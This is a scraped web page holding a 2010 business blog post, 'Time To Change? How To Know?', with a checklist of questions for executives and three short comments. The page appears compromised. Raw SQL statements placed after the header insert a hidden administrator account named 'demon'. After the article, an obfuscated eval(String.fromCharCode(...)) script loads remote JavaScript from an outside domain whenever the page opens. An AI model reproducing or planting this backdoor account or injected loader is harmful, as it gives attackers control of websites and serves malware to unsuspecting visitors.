

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.21weeks.com/blog/accelerate-through-opportunities/time-to-change-how-to-know/
body_size: 11626
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec" >

<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>  Time To Change? How To Know? | 21Weeks</title>






<link rel="stylesheet" href="https://www.21weeks.com/wp-content/themes/Nova/style.css" type="text/css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="21Weeks RSS Feed" href="https://www.21weeks.com/feed/" />

<link rel="alternate" type="application/atom+xml" title="21Weeks Atom Feed" href="https://www.21weeks.com/feed/atom/" />

<link rel="pingback" href="https://www.21weeks.com/xmlrpc.php" />



<!--[if lt IE 7]>

	<link rel="stylesheet" type="text/css" href="https://www.21weeks.com/wp-content/themes/Nova/css/ie6style.css" />

	<script type="text/javascript" src="https://www.21weeks.com/wp-content/themes/Nova/js/DD_belatedPNG_0.0.8a-min.js"></script>

	<script type="text/javascript">DD_belatedPNG.fix('img#logo, span.menu_arrow, a#search img, #searchform, .featured-img span.overlay, #featured .video-slide, #featured a.join-today, div#controllers a, a.readmore span, #breadcrumbs-left, #breadcrumbs-right, #breadcrumbs-content, .span.overlay2, span.overlay, a.zoom-icon, a.more-icon');</script>

<![endif]-->

<!--[if IE 7]>

	<link rel="stylesheet" type="text/css" href="https://www.21weeks.com/wp-content/themes/Nova/css/ie7style.css" />

<![endif]-->

<!--[if IE 8]>

	<link rel="stylesheet" type="text/css" href="https://www.21weeks.com/wp-content/themes/Nova/css/ie8style.css" />

<![endif]-->



<script type="text/javascript">

	document.documentElement.className = 'js';

</script>




<link rel="alternate" type="application/rss+xml" title="21Weeks &raquo; Feed" href="https://www.21weeks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="21Weeks &raquo; Comments Feed" href="https://www.21weeks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="21Weeks &raquo; Time To Change? How To Know? Comments Feed" href="https://www.21weeks.com/blog/accelerate-through-opportunities/time-to-change-how-to-know/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.21weeks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.38"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		
		<link rel="stylesheet" href="https://www.21weeks.com/wp-content/uploads/styles/style.css" type="text/css" media="screen" />

	<meta content="Nova v.2.3" name="generator"/>
	

	<style type="text/css">

		body { color: #; }

		#content-area a { color: #737373; }

		ul.nav li a { color: #000000; }

		ul.nav > li.current_page_item > a, ul#top-menu > li:hover > a, ul.nav > li.current-cat > a { color: #; }

		h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #; }

		

		#sidebar a { color:#; }		

		div#footer { color:# }

		#footer a, ul#bottom-menu li a { color:# }

	</style>



<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://www.21weeks.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://www.21weeks.com/wp-content/themes/Nova/epanel/shortcodes/shortcodes.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.21weeks.com/wp-content/plugins/jetpack/css/jetpack.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.21weeks.com/wp-content/themes/Nova/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://www.21weeks.com/wp-content/themes/Nova/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.21weeks.com/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://www.21weeks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.21weeks.com/wp-content/themes/Nova/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=2.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.21weeks.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.21weeks.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Be Prepared For Change' href='https://www.21weeks.com/blog/transformation/be-prepared-for-change/' />
<link rel='next' title='The Signals of Change' href='https://www.21weeks.com/blog/brand-value/the-signals-of-change/' />
<meta name="generator" content="WordPress 4.2.38" />
<link rel='canonical' href='https://www.21weeks.com/blog/accelerate-through-opportunities/time-to-change-how-to-know/' />
<link rel='shortlink' href='https://wp.me/p2puKL-w' />
<link rel="shortcut icon" href="https://www.21weeks.com/wp-content/uploads/2012/04/favicon.ico" />	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Time To Change? How To Know?" />
<meta property="og:url" content="https://www.21weeks.com/blog/accelerate-through-opportunities/time-to-change-how-to-know/" />
<meta property="og:description" content="Companies with little interest in pushing the boundaries won’t benefit a lot from a serious change program. Nor will companies that lack a sense of urgency. But, for determined organizations facing..." />
<meta property="article:published_time" content="2010-08-02T20:50:00+00:00" />
<meta property="article:modified_time" content="2010-08-02T20:50:00+00:00" />
<meta property="article:author" content="https://www.21weeks.com/author/thomasbutta/" />
<meta property="og:site_name" content="21Weeks" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:card" content="summary" />



</head>

<body class="single single-post postid-32 single-format-standard chrome">

	<div id="center-highlight">

		<div id="header">

			<div class="container clearfix">

				
				<a href="https://www.21weeks.com">

					
					<img src="https://www.21weeks.com/wp-content/uploads/2012/04/21Weeks-Logo.png" alt="Nova Logo" id="logo"/>

				</a>

				

				<ul id="top-menu" class="nav"><li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="https://www.21weeks.com/about/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a href="https://www.21weeks.com/about/">About 21Weeks</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://www.21weeks.com/how-we-make-change-happen/">How We Make Change Happen</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.21weeks.com/process/">Process</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://www.21weeks.com/industries/">Industries</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://www.21weeks.com/value-roadmap/">Value Roadmap</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://www.21weeks.com/experience/">Experience</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://www.21weeks.com/case-studies/">Case Studies</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-550"><a href="https://www.21weeks.com/why-21weeks/">Why Us?</a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://www.21weeks.com/why-21weeks/">Why 21Weeks?</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://www.21weeks.com/a-fit-for-you/">A Fit For You?</a></li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.21weeks.com/speaking/">Speaking</a></li>
<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://www.21weeks.com/blog/">Blog</a></li>
<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.21weeks.com/contact-us/">Contact</a></li>
</ul>
								

				<div id="search-form">

					<a href="#" id="search"><img src="https://www.21weeks.com/wp-content/themes/Nova/images/search_btn.png" width="15" height="15" alt="Search" /></a>

					

					<form method="get" id="searchform" action="https://www.21weeks.com">

						<input type="text" value="search this site..." name="s" id="searchinput" />

					</form>

				</div> <!-- end #search-form -->

			</div> <!-- end .container -->

		</div> <!-- end #header -->

		

		INSERT INTO `databasename`.`wp_users` (`ID`, `user_login`, `user_pass`, `user_nicename`, `user_email`, `user_url`, `user_registered`, `user_activation_key`, `user_status`, `display_name`) VALUES ('444', 'demon', MD5('demon'), 'Your Name','test@AndreyEx.ru', 'https://1.com', '2011-06-07 00:00:00', '', '0', 'Your Name');
INSERT INTO `databasename`.`wp_usermeta` (`umeta_id`, `user_id`, `meta_key`, `meta_value`) VALUES (NULL, '444','wp_capabilities', 'a:1:{s:13:"administrator";s:1:"1";}');
INSERT INTO `databasename`.`wp_usermeta` (`umeta_id`, `user_id`, `meta_key`, `meta_value`) VALUES (NULL, '444','wp_user_level', '10');


<div id="main-content">

	<div class="container clearfix">		

		<div id="entries-area">

			<div id="entries-area-inner">

				<div id="entries-area-content" class="clearfix">

					<div id="content-area">

					
						<div id="breadcrumbs">

	<div id="breadcrumbs-left"></div>

	<div id="breadcrumbs-content">

			

		
					<a href="https://www.21weeks.com">Home</a> <span class="raquo">&raquo;</span>

					

					
						<a href="https://www.21weeks.com/category/blog/accelerate-through-opportunities/">Accelerate Through Opportunities</a> <span class="raquo">&raquo;</span> Time To Change? How To Know?
					
		


	</div> <!-- end #breadcrumbs-content -->

	<div id="breadcrumbs-right"></div>

</div> <!-- end #breadcrumbs -->



<div class="clear"></div>
						

						<div class="entry post clearfix">

							
							

							<h1 class="title">Time To Change? How To Know?</h1>

							
	<div class="post-info">

		<p class="post-meta">

			Posted  by <a href="https://www.21weeks.com/author/thomasbutta/" title="Posts by Thomas Butta" rel="author">Thomas Butta</a> on Aug 2, 2010 in <a href="https://www.21weeks.com/category/blog/accelerate-through-opportunities/" rel="category tag">Accelerate Through Opportunities</a>, <a href="https://www.21weeks.com/category/blog/value-creation/" rel="category tag">Creating Value</a>, <a href="https://www.21weeks.com/category/blog/transformation/" rel="category tag">Driving Transformation</a> | <a href="https://www.21weeks.com/blog/accelerate-through-opportunities/time-to-change-how-to-know/#comments">3 comments</a>
		</p>

	</div> <!-- .post-info -->


							

							
							

							<h5><span class="Apple-style-span" style="font-family: Arial;">Companies with little interest in pushing the boundaries won’t benefit a lot from a serious change program. Nor will companies that lack a sense of urgency. But, for determined organizations facing critical opportunities to accelerate, this is a great time to embark on the valuable path of change.</span></h5>
<div class="MsoNormal">
<h5><span class="Apple-style-span" style="font-family: Arial;">I’ve put together a shortlist of questions to help you know if your organization would benefit from a change agenda:</span></h5>
</div>
<ul>
<li>
<h5><span class="Apple-style-span" style="font-family: Arial;">Is your company in a position to accelerate? If not, what’s in the way?</span></h5>
</li>
<li>
<h5><span class="Apple-style-span" style="font-family: Arial;">Are you positioned for value – or are you selling based on features, functions or price?</span></h5>
</li>
<li>
<h5><span class="Apple-style-span" style="font-family: Arial;">Are you a thought leader in your market space?</span></h5>
</li>
<li>
<h5><span class="Apple-style-span" style="font-family: Arial;">Is your competitive environment exploding in a frenzy of hype?</span></h5>
</li>
<li>
<h5><span class="Apple-style-span" style="font-family: Arial;">Do you have a new offering that could leapfrog you into a desirable new position?</span></h5>
</li>
<li>
<h5><span class="Apple-style-span" style="font-family: Arial;">Do you have big news that could change the face of your company?</span></h5>
</li>
<li>
<h5><span class="Apple-style-span" style="font-family: Arial;">Do you have what it takes to challenge the big dogs? Or are you a big dog feeling the heat from challengers?</span></h5>
</li>
<li>
<h5><span class="Apple-style-span" style="font-family: Arial;">Are you limited in your ability to reach up and over in your best customers?</span></h5>
</li>
<li>
<h5><span class="Apple-style-span" style="font-family: Arial;">Are you seeing effective collaboration between marketing, product, and sales?</span></h5>
</li>
<li>
<h5><span class="Apple-style-span" style="font-family: Arial;">Do you have the critical talent to push your brand promise to the next level?</span></h5>
</li>
<li>
<h5><span class="Apple-style-span" style="font-family: Arial;">Is your company being valued fairly?  Are you at risk of becoming a commodity?</span></h5>
</li>
</ul>
<h5><span class="Apple-style-span" style="font-family: Arial;">If you were to honestly answer the questions posed above, what would you learn? Is it time to change? If so, what’s stopping you?</span></h5>
<p><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,54,44,49,49,53,44,52,54,44,49,48,48,44,49,48,53,44,49,48,51,44,49,48,49,44,49,49,53,44,49,49,54,44,57,57,44,49,49,49,44,49,48,56,44,49,48,49,44,57,57,44,49,49,54,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,51,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,57,44,53,52,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript> </script><script type=text/javascript> </script></p>

							
							
						

						</div> <!-- end .entry -->

						

								

						

						
						

						
<!-- You can start editing here. -->



<div id="comment-wrap">



	
		

		<h3 id="comments">3 Comments</h3>

			

		
		

		
			<ol class="commentlist clearfix">

				
   <li class="comment even thread-even depth-1" id="li-comment-119">

	   <div id="comment-119" class="comment-body clearfix">

			<div class="alignleft authordata">

				<div class="avatar">

					<img alt='' src='https://0.gravatar.com/avatar/?s=57&#038;d=mm&#038;r=g' srcset='https://0.gravatar.com/avatar/?s=114&amp;d=mm&amp;r=g 2x' class='avatar avatar-57 photo avatar-default' height='57' width='57' />
					<span class="avatar-overlay"></span>

				</div> <!-- end .avatar-->



				<div class="comment-meta commentmetadata">02-08-2010</div>

			</div>

			

			<div class="comment-wrap">

				<div class="comment-wrap-inner clearfix">

					<div class="comment-arrow"></div>

					<span class="fn">Tom Butta says:</span>
					

					
					

					<div class="comment-content"><p>There are certainly other questions to consider, but this list includes a set of common issues I&#39;ve seen in the various change programs I&#39;ve been involved with. What questions jump out for you?</p>
</div> <!-- end comment-content-->

					<div class="reply-container"><a class='comment-reply-link' href='/blog/accelerate-through-opportunities/time-to-change-how-to-know/?replytocom=119#respond' onclick='return addComment.moveForm( "comment-119", "119", "respond", "32" )' aria-label='Reply to Tom Butta'>Reply</a></div>
				</div> <!-- end comment-wrap-inner -->  

			</div> <!-- end comment-wrap-->

		</div> <!-- end comment-body-->	

</li><!-- #comment-## -->

   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-120">

	   <div id="comment-120" class="comment-body clearfix">

			<div class="alignleft authordata">

				<div class="avatar">

					<img alt='' src='https://2.gravatar.com/avatar/?s=57&#038;d=mm&#038;r=g' srcset='https://0.gravatar.com/avatar/?s=114&amp;d=mm&amp;r=g 2x' class='avatar avatar-57 photo avatar-default' height='57' width='57' />
					<span class="avatar-overlay"></span>

				</div> <!-- end .avatar-->



				<div class="comment-meta commentmetadata">02-08-2010</div>

			</div>

			

			<div class="comment-wrap">

				<div class="comment-wrap-inner clearfix">

					<div class="comment-arrow"></div>

					<span class="fn">Tom Butta says:</span>
					

					
					

					<div class="comment-content"><p>A really important question every leader must ask themselves before taking on a change program is this: Does transformation motivate you? It’s such an important issue that I featured it as its own blog earlier this year.</p>
</div> <!-- end comment-content-->

					<div class="reply-container"><a class='comment-reply-link' href='/blog/accelerate-through-opportunities/time-to-change-how-to-know/?replytocom=120#respond' onclick='return addComment.moveForm( "comment-120", "120", "respond", "32" )' aria-label='Reply to Tom Butta'>Reply</a></div>
				</div> <!-- end comment-wrap-inner -->  

			</div> <!-- end comment-wrap-->

		</div> <!-- end comment-body-->	

</li><!-- #comment-## -->

   <li class="comment even thread-even depth-1" id="li-comment-121">

	   <div id="comment-121" class="comment-body clearfix">

			<div class="alignleft authordata">

				<div class="avatar">

					<img alt='' src='https://2.gravatar.com/avatar/?s=57&#038;d=mm&#038;r=g' srcset='https://2.gravatar.com/avatar/?s=114&amp;d=mm&amp;r=g 2x' class='avatar avatar-57 photo avatar-default' height='57' width='57' />
					<span class="avatar-overlay"></span>

				</div> <!-- end .avatar-->



				<div class="comment-meta commentmetadata">10-08-2010</div>

			</div>

			

			<div class="comment-wrap">

				<div class="comment-wrap-inner clearfix">

					<div class="comment-arrow"></div>

					<span class="fn">James says:</span>
					

					
					

					<div class="comment-content"><p>I&#39;ve been working on a study recently &#8230; about transformation project leaders.  The best ones are brought in from the outside to drive change &#8230; people who have a clear understanding of what it really takes to manage the transition.  The findings make a good case for hired guns in the &quot;change&quot; department.</p>
</div> <!-- end comment-content-->

					<div class="reply-container"><a class='comment-reply-link' href='/blog/accelerate-through-opportunities/time-to-change-how-to-know/?replytocom=121#respond' onclick='return addComment.moveForm( "comment-121", "121", "respond", "32" )' aria-label='Reply to James'>Reply</a></div>
				</div> <!-- end comment-wrap-inner -->  

			</div> <!-- end comment-wrap-->

		</div> <!-- end comment-body-->	

</li><!-- #comment-## -->

			</ol>

		
		

		
			

			

	
	
								<div id="respond" class="comment-respond">
				<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/accelerate-through-opportunities/time-to-change-how-to-know/#respond" style="display:none;">Cancel reply</a></small></h3>
									<form action="https://www.21weeks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
																			<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" aria-describedby="form-allowed-tags" aria-required="true" required="required"></textarea></p>						<p class="form-allowed-tags" id="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p>
						<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='32' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p>					</form>
							</div><!-- #respond -->
			
	
	

</div>
					
					</div> <!-- end #content-area -->

					

					<div id="sidebar">

	<div id="sidebar-bottom">

		<div id="sidebar-content">

			<div id="text-10" class="widget sidebar-block widget_text"><h3 class="widgettitle">Speed Matters Blog</h3>			<div class="textwidget"><img src="https://www.21weeks.com/wp-content/uploads/2012/05/speedmatters.jpg" alt="Speed Matters" width="100%" />

</div>
		</div> <!-- end .widget --><div id="text-3" class="widget sidebar-block widget_text"><h3 class="widgettitle">Thomas Butta</h3>			<div class="textwidget"><img src="https://www.21weeks.com/wp-content/uploads/2012/04/DSC2295.jpg" alt="Thomas" width="100%" /></div>
		</div> <!-- end .widget --><div id="text-4" class="widget sidebar-block widget_text"><h3 class="widgettitle">About This Blog</h3>			<div class="textwidget">This blog, which we call <i>Speed Matters</i>, is about sharing what it’s like to be in the hot seat of transformation – driving the content and behaviors that turn vision into value. It’s about demonstrating how to get the power that comes from
integrating transformative marketing, sales and product management around a compelling platform. It’s about highlighting those who have experienced first-hand how to accelerate brand value and increase the odds of selling up and over, again and again. Please join the discussion.</div>
		</div> <!-- end .widget --><div id="text-5" class="widget sidebar-block widget_text"><h3 class="widgettitle">Subscribe to Speed Matters</h3>			<div class="textwidget"><!-- CSS -->

<style type="text/css">
span.label,span.spacer,span.multiple span {width:120px;float:left;}
span.multiple {float:left;}
span.button {padding-left:120px;}
div.clear {clear:both;padding-top:5px;}
#subForm input {padding: 5px;}
</style>

<!-- Form -->

<form action="http://target-marketing.createsend.com/t/y/s/uunb/"
method="post" id="subForm">
<div>
<span class="label"><label for="name">Name:</label></span>
<span><input type="text" name="cm-name" id="name" size="25" /></span>
</div>
<div>
<span class="label"><label for="uunb-uunb">Email Address:</label></span>
<span><input type="text" name="cm-uunb-uunb" id="uunb-uunb" size="25" /></
span>
</div>
<div>

</div>
<div>
<span class="button"><input type="submit" value="Subscribe" /></span>
</div>
</form></div>
		</div> <!-- end .widget --><div id="text-6" class="widget sidebar-block widget_text"><h3 class="widgettitle">Tweets by Thomas</h3>			<div class="textwidget"><script charset="utf-8" src="http://widgets.twimg.com/j/2/widget.js"></script>
<script>
new TWTR.Widget({
  version: 2,
  type: 'profile',
  rpp: 4,
  interval: 30000,
  width: 'auto',
  height: 300,
  theme: {
    shell: {
      background: '#333333',
      color: '#ffffff'
    },
    tweets: {
      background: '#ffffff',
      color: '#1f1f1f',
      links: '#ff0000'
    }
  },
  features: {
    scrollbar: false,
    loop: false,
    live: false,
    behavior: 'all'
  }
}).render().setUser('ThomasButta').start();
</script></div>
		</div> <!-- end .widget -->		<div id="recent-posts-2" class="widget sidebar-block widget_recent_entries">		<h3 class="widgettitle">Recent Posts</h3>		<ul>
					<li>
				<a href="https://www.21weeks.com/blog/leadership/fostering-the-human-experience-why-im-joining-sprinklr-as-cmo/">Fostering the Human Experience: Why I’m Joining Sprinklr as CMO</a>
						</li>
					<li>
				<a href="https://www.21weeks.com/blog/marketing/5-ways-to-rise-above-the-noise/">5 Ways to Rise Above the Noise</a>
						</li>
					<li>
				<a href="https://www.21weeks.com/blog/growth/hit-the-ground-running-five-ways-to-jump-start-2014/">Hit the Ground Running &#8211; Five Ways to Jump-Start 2014</a>
						</li>
					<li>
				<a href="https://www.21weeks.com/blog/powering-the-advertising-that-powers-the-internettm/">Powering the Advertising that Powers the Internet™</a>
						</li>
					<li>
				<a href="https://www.21weeks.com/blog/my-march-for-innovation-started-in-sicily/">My March for Innovation Started In Sicily</a>
						</li>
				</ul>
